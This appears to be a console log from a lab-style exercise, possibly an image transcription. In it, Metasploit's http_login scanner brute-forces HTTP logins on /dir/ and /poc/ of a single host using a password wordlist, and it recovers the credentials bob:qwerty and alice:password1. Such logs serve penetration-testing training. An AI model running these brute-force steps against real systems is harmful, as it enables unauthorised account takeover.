 msf5 auxiliary(scanner/http/http_login) > set rhosts 192.9.249.3
rhosts => 192.9.249.3
msf5 auxiliary(scanner/http/http_login) > set auth_uri /dir/
auth_uri => /dir/
msf5 auxiliary(scanner/http/http_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/http/http_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/http/http_login) > set pass_file  /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/http/http_login) > set user_file /tmp/users
user_file => /tmp/users
msf5 auxiliary(scanner/http/http_login) > run
[*] Attempting to login to http://192.9.249.3:80/dir/
[+] 192.9.249.3:80 - Success: 'bob:qwerty'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/http_login) > set auth_uri /poc/
auth_uri => /poc/
msf5 auxiliary(scanner/http/http_login) > run
[*] Attempting to login to http://192.9.249.3:80/poc/
[+] 192.9.249.3:80 - Success: 'alice:password1'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/http_login) >